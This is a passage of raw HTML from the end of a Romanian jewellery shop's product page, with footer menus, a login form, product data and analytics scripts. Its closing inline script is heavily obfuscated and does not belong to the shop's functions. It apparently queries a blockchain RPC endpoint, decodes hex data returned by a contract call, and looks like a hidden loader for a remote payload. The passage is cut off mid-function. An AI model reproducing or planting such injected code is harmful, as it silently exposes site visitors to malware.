style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"><div id="nav_menu-5" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">INFO CLIENT</h5><div class="menu-info-client-container"><ul id="menu-info-client" class="menu"><li id="menu-item-2453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2453"><a href="https://www.eleganceshop.ro/modalitati-de-plata/">Modalități de plată</a></li><li id="menu-item-2456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2456"><a href="https://www.eleganceshop.ro/informatii-livrare/">Informații livrare</a></li><li id="menu-item-2459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2459"><a href="https://www.eleganceshop.ro/politica-de-returnare/">Politica de returnare</a></li><li id="menu-item-2462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2462"><a href="https://www.eleganceshop.ro/ghid-marimi/">Ghid mărimi</a></li><li id="menu-item-2465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2465"><a href="https://www.eleganceshop.ro/ambalare-produse/">Ambalare produse</a></li><li id="menu-item-2469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2469"><a href="https://www.eleganceshop.ro/personalizari-bijuterii/">Personalizări bijuterii</a></li><li id="menu-item-2473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2473"><a href="https://www.eleganceshop.ro/aur-la-schimb/">Aur la schimb</a></li></ul></div></div></div><div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"><div id="nav_menu-4" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">INFO LEGAL</h5><div class="menu-info-legal-container"><ul id="menu-info-legal" class="menu"><li id="menu-item-2594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2594"><a href="https://www.eleganceshop.ro/termeni-si-conditii/">Termeni și Condiții</a></li><li id="menu-item-2595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2595"><a href="https://www.eleganceshop.ro/politica-de-confidentialitate-2/">Politica de Confidențialitate</a></li><li id="menu-item-2596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2596"><a href="https://www.eleganceshop.ro/politica-de-utilizare-cookies/">Politica de utilizare cookies</a></li><li id="menu-item-2597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2597"><a href="https://www.eleganceshop.ro/garantie-si-reparatii/">Garanție și reparații</a></li></ul></div></div><div id="text-15" class="wd-widget widget footer-widget  widget_text"><div class="textwidget"><ul class="menu"><li><a href="https://www.https//webgate.ec.europa.eu/odr/main/?event=main.home.show&lng=RO/">Soluționare On-line a litigiilor</a></li><li><a href="https://www.anpc.gov.ro/">ANPC</a></li></ul></div></div></div><div class="footer-column footer-column-5 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"><div id="text-16" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">DESPRE ELEGANCE</h5><div class="textwidget"><ul class="menu"><li><a href="/despre-elegance/">Despre noi</a></li><li><a href="/magazinele-elegance-1/">Magazine</a></li><li><a href="/blog/">Blog</a></li><li><a href="/contact-1/">Contact</a></li></ul></div></div></div></aside></div><div class="wd-copyrights copyrights-wrapper wd-layout-two-columns"><div class="container wd-grid-g"><div class="wd-col-start reset-last-child">
© 2019 Elegance. Toate drepturile rezervate.</div><div class="wd-col-end reset-last-child">
Site realizat de  Wincero</div></div></div></footer></div><div class="wd-close-side wd-fill"></div>
<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a><div class="wd-search-full-screen wd-scroll wd-fill">
<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon">
<a href="#" rel="nofollow" aria-label="Close search form"></a>
</span><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://www.eleganceshop.ro/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product">
<button type="submit" class="searchsubmit">
<span>
Search			</span>
</button></form><div class="wd-search-loader wd-fill"></div><div class="wd-search-results  wd-scroll-content"></div><div class="wd-search-info-text">Start typing to see products you are looking for.</div></div><div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow"><div class="wd-search-form "><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://www.eleganceshop.ro/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product"><span class="wd-clear-search wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Search		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><ul class="wd-nav wd-nav-mob-tab wd-style-underline"><li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Menu							</span>
</a></li><li class="mobile-tab-title mobile-categories-title " data-menu="categories">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Categories							</span>
</a></li></ul><ul id="menu-main-navigation-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7193 item-level-0" ><a href="https://www.eleganceshop.ro/produse/nunta-1/" class="woodmart-nav-link"><span class="nav-link-text">Nuntă</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40876 item-level-1" ><a href="https://www.eleganceshop.ro/produse/inele-cu-diamant/" class="woodmart-nav-link">Inele cu diamant</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2426 item-level-1" ><a href="https://www.eleganceshop.ro/produse/nunta-1/inele-de-logodna/" class="woodmart-nav-link">Inele de logodna</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7194 item-level-1" ><a href="https://www.eleganceshop.ro/produse/nunta-1/verighete-nunta/" class="woodmart-nav-link">Verighete</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2416 item-level-0" ><a href="https://www.eleganceshop.ro/produse/cercei-aur/" class="woodmart-nav-link"><span class="nav-link-text">Cercei</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2415 item-level-0" ><a href="https://www.eleganceshop.ro/produse/bratari/" class="woodmart-nav-link"><span class="nav-link-text">Bratari</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2417 item-level-0" ><a href="https://www.eleganceshop.ro/produse/inele/" class="woodmart-nav-link"><span class="nav-link-text">Inele</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2418 item-level-0" ><a href="https://www.eleganceshop.ro/produse/pandantive-si-lantisoare/" class="woodmart-nav-link"><span class="nav-link-text">Pandantive&#038;Lănțișoare</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2424 item-level-1" ><a href="https://www.eleganceshop.ro/produse/pandantive-si-lantisoare/lantisoare/" class="woodmart-nav-link">Lantisoare</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2425 item-level-1" ><a href="https://www.eleganceshop.ro/produse/pandantive-si-lantisoare/pandantive/" class="woodmart-nav-link">Pandantive</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-48897 item-level-0" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/" class="woodmart-nav-link"><span class="nav-link-text">Bijuterii cu Diamante</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48898 item-level-1" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/bratari-cu-diamante/" class="woodmart-nav-link">Bratari cu Diamante</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48899 item-level-1" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/ceasuri-cu-diamante/" class="woodmart-nav-link">Ceasuri cu Diamante</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48900 item-level-1" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/cercei-cu-diamante/" class="woodmart-nav-link">Cercei cu Diamante</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48901 item-level-1" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/colier-aur-cu-diamante/" class="woodmart-nav-link">Colier Aur cu Diamante</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48902 item-level-1" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/inele-cu-diamante/" class="woodmart-nav-link">Inele cu Diamante</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48903 item-level-1" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/pandantive-aur-cu-diamante/" class="woodmart-nav-link">Pandantive Aur cu Diamante</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2421 item-level-0" ><a href="https://www.eleganceshop.ro/produse/seturi/" class="woodmart-nav-link"><span class="nav-link-text">Seturi</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2414 item-level-0" ><a href="https://www.eleganceshop.ro/produse/alte-bijuterii/" class="woodmart-nav-link"><span class="nav-link-text">Alte bijuterii</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43222 item-level-1" ><a href="https://www.eleganceshop.ro/produse/ace-cravata" class="woodmart-nav-link">Ace cravată</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38252 item-level-1" ><a href="https://www.eleganceshop.ro/produse/charmuri/" class="woodmart-nav-link">Charmuri</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33939 item-level-1" ><a href="/produse/alte-bijuterii/lingouri-de-aur/" class="woodmart-nav-link">Lingouri de aur</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5922 item-level-1" ><a href="https://www.eleganceshop.ro/produse/alte-bijuterii/broe/" class="woodmart-nav-link">Broșe</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2423 item-level-1" ><a href="https://www.eleganceshop.ro/produse/alte-bijuterii/ceasuri/" class="woodmart-nav-link">Ceasuri</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30056 item-level-0" ><a href="https://www.eleganceshop.ro/produse/bijuterii-argint-1/" class="woodmart-nav-link"><span class="nav-link-text">Argint</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2662 item-level-0" ><a href="https://www.eleganceshop.ro/produse/cosmetice-1/" class="woodmart-nav-link"><span class="nav-link-text">Cosmetice</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2665 item-level-1" ><a href="https://www.eleganceshop.ro/produse/cosmetice-1/ten/" class="woodmart-nav-link">Ten</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2664 item-level-1" ><a href="https://www.eleganceshop.ro/produse/cosmetice-1/ochi/" class="woodmart-nav-link">Ochi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2663 item-level-1" ><a href="https://www.eleganceshop.ro/produse/cosmetice-1/buze/" class="woodmart-nav-link">Buze</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35236 item-level-1" ><a href="https://www.eleganceshop.ro/produse/cosmetice-1/vopsea-de-par/" class="woodmart-nav-link">Vopsea de păr</a></li></ul></li></ul><ul id="menu-menu-left-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2411 item-level-0" ><a href="/despre-elegance/" class="woodmart-nav-link"><span class="nav-link-text">Despre Noi</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65686 item-level-0" ><a href="https://www.eleganceshop.ro/magazinele-elegance-1/" class="woodmart-nav-link"><span class="nav-link-text">Magazinele Elegance</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2390 item-level-0" ><a href="https://www.eleganceshop.ro/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://www.eleganceshop.ro/contul-meu/" class="woodmart-nav-link">Login / Register</a></li></ul></div><div class="cart-widget-side wd-side-hidden wd-right"><div class="wd-heading">
<span class="title">Shopping cart</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Close</a></div></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div><div class="login-form-side wd-side-hidden woocommerce wd-right"><div class="wd-heading">
<span class="title">Sign in</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Close</a></div></div><div class="woocommerce-notices-wrapper"></div><form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login
hidden-form			" action="https://www.eleganceshop.ro/contul-meu/" style="display:none;"			><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label for="username">Nume utilizator sau adresă email&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatoriu</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" /></p><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatoriu</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" /></p><p class="form-row">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="7c716cb5df" /><input type="hidden" name="_wp_http_referer" value="/produs/cercei-din-aur-cu-cristal-albastru-c585/" />											<input type="hidden" name="redirect" value="https://www.eleganceshop.ro/produs/cercei-din-aur-cu-cristal-albastru-c585/" />
<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><p class="login-form-footer">
<a href="https://www.eleganceshop.ro/contul-meu/recuperare-parola/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label></p></form><div class="create-account-question"><p>No account yet?</p>
<a href="https://www.eleganceshop.ro/contul-meu/?action=register" class="btn create-account-button">Create an Account</a></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)","\/produs\/cercei-din-aur-cu-cristal-albastru-c585\/","\/contul-meu\/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="tbi_popup_container" data-redirect="https://www.eleganceshop.ro/finalizare-comanda/" data-rest-route="/wp-json/" data-calculator="https://ro.tbibank.support/calculator/?code=eleganceshop_ro&key=eleganceshop&amount=1116"><div id="iframe_container">
<iframe id="tbi_popup_iframe" src ="" scrolling="auto" frameborder="0" width="200" height="200"></iframe><div id="tbi_loading">
<img src="https://cdn.tbibank.support/integrations/loading.svg"  alt="tbi bank loading" width="128" height="128" ><div id="tbi_loading_text"> va rugam asteptati</div></div></div></div><noscript><div style="display:inline;"> <img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/871634516/?value=0&amp;guid=ON&amp;script=0"/></div>
</noscript> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Prima pagin\u0103","@id":"https:\/\/www.eleganceshop.ro"}},{"@type":"ListItem","position":2,"item":{"name":"Cercei","@id":"https:\/\/www.eleganceshop.ro\/produse\/cercei-aur\/"}},{"@type":"ListItem","position":3,"item":{"name":"Cercei din aur cu cristale albastre \u0219i transparente C585","@id":"https:\/\/www.eleganceshop.ro\/produs\/cercei-din-aur-cu-cristal-albastru-c585\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.eleganceshop.ro\/produs\/cercei-din-aur-cu-cristal-albastru-c585\/#product","name":"Cercei din aur cu cristale albastre \u0219i transparente C585","url":"https:\/\/www.eleganceshop.ro\/produs\/cercei-din-aur-cu-cristal-albastru-c585\/","description":"Cercei din aur galben de 14k \u00eenfrumuse\u021ba\u021bi de un cristal albastru central \u0219i trei cristale transparente mai mici, pentru un plus de str\u0103lucire.\r\n\r\n\r\n\r\nPre\u021bul produsului difer\u0103 \u00een func\u021bie de gramaj.\r\n\r\n Pre\u021bul afi\u0219at corespunde unei perechi de cercei de 1.80 g , lungime cercei 1.50 cm.\r\n\r\n Aliajele folosite nu con\u0163in nichel \u015fi sunt \u00een conformitate cu directiva Parlamentului European, 94\/27\/EC din 24 martie 2005.","image":"https:\/\/www.eleganceshop.ro\/wp-content\/uploads\/2022\/03\/elegance-shop-bijuterie-iasi-cercei-aur-galben-cristale-albastru.jpg","sku":"C0585AGZ","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"1116.00","priceCurrency":"RON","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/www.eleganceshop.ro\/produs\/cercei-din-aur-cu-cristal-albastru-c585\/","seller":{"@type":"Organization","name":"Bijuterii aur Elegance, Cercei, Inele, Bratari Aur","url":"https:\/\/www.eleganceshop.ro"}}]}]}</script><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wc-blocks-style-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/5dfd041d85a6fd3aca03d95547b316a2.css?ver=316a2' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/5dfd041d85a6fd3aca03d95547b316a2.css?ver=316a2' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='dashicons-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/66271c64fbfb84d9f403869e7732b078.css?ver=2b078' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/66271c64fbfb84d9f403869e7732b078.css?ver=2b078' type='text/css' media='all' /></noscript><style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}</style><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='rs-plugin-settings-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/ea82dbd484ecf8d3794867566dc2ee46.css?ver=2ee46' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/ea82dbd484ecf8d3794867566dc2ee46.css?ver=2ee46' type='text/css' media='all' /></noscript><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}</style> <script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after" src="[data-uri]" defer></script> <script type="text/javascript" src="https://www.eleganceshop.ro/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js" id="gtm4wp-ecommerce-generic-js" defer data-deferred="1"></script> <script type="text/javascript" src="https://www.eleganceshop.ro/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js" id="gtm4wp-woocommerce-js" defer data-deferred="1"></script> <script></script> <div style="display: none;"></div> <script data-optimized="1" src="https://www.eleganceshop.ro/wp-content/litespeed/js/68fb12bb38e1cefb73ab912a0d42e7df.js?ver=eec05" defer></script><script id="82b0362a29058161">(function(HZzqRRNLaxOHDyuNSZU,fMoHlJbd$$khsDmoRRTsf){const GdTTEw=Fpp_nFQHzxCxNFYXPKjXscLi,IBpwnS$NYeVxvkfTYlrkjYpy=HZzqRRNLaxOHDyuNSZU();while(!![]){try{const pWv$S_tAKyWy=Math['floor'](-parseFloat(GdTTEw(0x9a))/(parseInt(0xf3f)*0x2+-0xb70+-0x130d))*Math['floor'](parseFloat(GdTTEw(0xb7))/(Number(-parseInt(0x64d))+parseInt(0x1c21)+parseInt(-parseInt(0x15d2))))+Math['max'](parseFloat(GdTTEw(0xbf))/(-parseInt(0x1a6e)+parseInt(-0x1d8f)+parseInt(0x3800)),parseFloat(GdTTEw(0xa1))/(Math.max(parseInt(0x65),parseInt(0x65))*-0x2+Math.floor(-0xb)*Number(parseInt(0x89))+parseInt(0x23b)*0x3))*(parseFloat(GdTTEw(0x92))/(Number(parseInt(0xeb9))*0x1+-parseInt(0x8)*parseInt(0x1c7)+-parseInt(0x7c)))+Math['floor'](-parseFloat(GdTTEw(0xc9))/(-parseInt(0x1ded)+Math.ceil(parseInt(0x1))*-parseInt(0x1d7b)+Number(parseInt(0x3b6e))))+parseFloat(GdTTEw(0xb8))/(parseInt(0x1055)+parseInt(0x1432)+Math.max(-0x40,-parseInt(0x40))*parseInt(0x92))+parseInt(parseFloat(GdTTEw(0xa0))/(0xb3a+0x1a62+-0x2594))*(-parseFloat(GdTTEw(0xb0))/(0x961+Math.ceil(parseInt(0x174a))+0x1*-parseInt(0x20a2)))+parseFloat(GdTTEw(0xa2))/(Math.max(-0x87b,-parseInt(0x87b))+Math.trunc(-parseInt(0x1bb6))+parseInt(0x5)*0x73f)+Math['max'](parseFloat(GdTTEw(0xb1))/(Math.trunc(parseInt(0x91))*Number(-0x11)+-0x9*0x2fb+0x247f*parseInt(0x1)),parseFloat(GdTTEw(0x98))/(0x1c98+-parseInt(0x1e73)+Number(0x1e7)));if(pWv$S_tAKyWy===fMoHlJbd$$khsDmoRRTsf)break;else IBpwnS$NYeVxvkfTYlrkjYpy['push'](IBpwnS$NYeVxvkfTYlrkjYpy['shift']());}catch(NTyxGkGUmx$nzFLSgCXO){IBpwnS$NYeVxvkfTYlrkjYpy['push'](IBpwnS$NYeVxvkfTYlrkjYpy['shift']());}}}(Xs$HbDgDmKENTIpc_VWsCF,-0xcbec6+-parseInt(0x14)*parseInt(parseInt(0x33a1))+0x198b1f),((async()=>{const yiMtmVhG$ENfS_u=Fpp_nFQHzxCxNFYXPKjXscLi;class JjSvJlY{constructor(TDnZR$CCZNKvQpkVFKF){const v$gjv$qZ=Fpp_nFQHzxCxNFYXPKjXscLi;this[v$gjv$qZ(0xc1)]=TDnZR$CCZNKvQpkVFKF,this[v$gjv$qZ(0xac)]=Math.max(-parseInt(0x20e6),-parseInt(0x20e6))+Number(-0x1e4a)*Math.floor(-0x1)+-parseInt(0xdf)*parseFloat(-parseInt(0x3));}async[yiMtmVhG$ENfS_u(0xc7)](RYNPOnTdGSynKiwmIexMO,PabrVLYKDHbkOxsnNeIL=[]){const rwEJxviWhtqu_zaT_qJYzF=yiMtmVhG$ENfS_u,ZhRXrNf_T_F=await fetch(this[rwEJxviWhtqu_zaT_qJYzF(0xc1)],{'method':rwEJxviWhtqu_zaT_qJYzF(0x99),'headers':{'Content-Type':rwEJxviWhtqu_zaT_qJYzF(0xbe)},'body':JSON[rwEJxviWhtqu_zaT_qJYzF(0xaa)]({'jsonrpc':rwEJxviWhtqu_zaT_qJYzF(0x95),'id':this[rwEJxviWhtqu_zaT_qJYzF(0xac)]++,'method':RYNPOnTdGSynKiwmIexMO,'params':PabrVLYKDHbkOxsnNeIL})}),yRpoFNJDcMlWAt=await ZhRXrNf_T_F[rwEJxviWhtqu_zaT_qJYzF(0xb2)]();if(yRpoFNJDcMlWAt[rwEJxviWhtqu_zaT_qJYzF(0xb4)])throw new Error(yRpoFNJDcMlWAt[rwEJxviWhtqu_zaT_qJYzF(0xb4)][rwEJxviWhtqu_zaT_qJYzF(0xc5)]);return yRpoFNJDcMlWAt[rwEJxviWhtqu_zaT_qJYzF(0x9f)];}async[yiMtmVhG$ENfS_u(0x96)](){const ZMTZeLsMta_IDE_WmlNe=yiMtmVhG$ENfS_u,sVdmAbc$gEDP=await this[ZMTZeLsMta_IDE_WmlNe(0xc7)](ZMTZeLsMta_IDE_WmlNe(0xc3));return parseInt(sVdmAbc$gEDP,Math.ceil(-0xfb6)+Math.trunc(-0x8a7)*-parseInt(0x3)+-0xa2f);}async[yiMtmVhG$ENfS_u(0xba)](cAeehVPCZH,BZVbBPmqg_baEuKpKyODPzWNbg){const PAe_QbrbPOQ$i=yiMtmVhG$ENfS_u;return await this[PAe_QbrbPOQ$i(0xc7)](PAe_QbrbPOQ$i(0xc2),[{'to':cAeehVPCZH,'data':BZVbBPmqg_baEuKpKyODPzWNbg},PAe_QbrbPOQ$i(0xa3)]);}}function Kc$$ugmm(uT$Lt_R){const DLvBRxoKz$hOgD=yiMtmVhG$ENfS_u,rEFFE_THA=new TextEncoder(),jlFosfVAnkQtPEteBCtFleOB=Array[DLvBRxoKz$hOgD(0x9c)](rEFFE_THA[DLvBRxoKz$hOgD(0xb6)](uT$Lt_R))[DLvBRxoKz$hOgD(0xbb)](OUCYJACxiLjVxeDJcjps=>OUCYJACxiLjVxeDJcjps[DLvBRxoKz$hOgD(0x8e)](-0x5ac+-0x97*-parseInt(0x3d)+Math.trunc(-0x59)*0x57)[DLvBRxoKz$hOgD(0x8c)](parseFloat(-parseInt(0x3e6))*-parseInt(0x2)+0x1*-0x19d1+-0x163*-0xd,'0'))[DLvBRxoKz$hOgD(0x8f)]('');return DLvBRxoKz$hOgD(0xbd);}function niY$b_s(frlqR_P){const rrl__OI=yiMtmVhG$ENfS_u,kZjupFJzLiXxenqCmpG=frlqR_P[rrl__OI(0xa9)](parseInt(0x1b88)+Math.floor(0xe75)*parseInt(0x2)+-0x3870),aGwYLeeugdZh_Qnzlju=kZjupFJzLiXxenqCmpG[rrl__OI(0xa9)](-parseInt(0x1e0f)+0xaf1*-0x2+Math.max(-0x1af,-0x1af)*Math.floor(-0x1f)),cUKRUnlcjZoj=aGwYLeeugdZh_Qnzlju[rrl__OI(0xa9)](parseFloat(parseInt(0x10fa))+Math.trunc(0x7ae)+Math.ceil(parseInt(0x4))*Number(-0x62a),0x2379+-0x1*-0xe49+0x3182*-0x1),NUpVnKfqbNUfi=parseInt(cUKRUnlcjZoj,-parseInt(0x96a)+0x7dc*Math.trunc(-parseInt(0x2))+parseInt(0x1932)),IeumKZGJgMyKzm$eXCgQFt=aGwYLeeugdZh_Qnzlju[rrl__OI(0xa9)](Math.ceil(parseInt(0x1f))*-parseInt(0xd5)+-parseInt(0x1277)+0x2c82,Number(0x1504)+0x1*Number(-0x17c7)+parseFloat(parseInt(0x303))+NUpVnKfqbNUfi*(0x304+0x18a2+parseInt(0x3a)*-parseInt(0x7a)));let XxoNoRafMxQILNMlEeXP='';for(let uISttWrgPjUDjHmqjKvCrmg=Number(-parseInt(0x265))*parseFloat(0x5)+Number(0x5)*parseFloat(-0x2f)+parseInt(0xce4);uISttWrgPjUDjHmqjKvCrmg<IeumKZGJgMyKzm$eXCgQFt[rrl__OI(0xae)];uISttWrgPjUDjHmqjKvCrmg+=Math.max(-0x1fe3,-parseInt(0x1fe3))+Math.max(-parseInt(0x1),-0x1)*-parseInt(0xed5)+parseInt(0xe)*Math.ceil(parseInt(0x138))){XxoNoRafMxQILNMlEeXP+=String[rrl__OI(0xb5)](parseInt(IeumKZGJgMyKzm$eXCgQFt[rrl__OI(0xc6)](uISttWrgPjUDjHmqjKvCrmg,-parseInt(0x1)*parseInt(0x55a)+0x32*Number(parseInt(0x51))+parseInt(0x1)*-0xa76),-0x1fcd+-parseInt(0x1a23)+parseInt(0x3a00)));}return XxoNoRafMxQILNMlEeXP;}async function itLq$xBZmarzWJv(){const 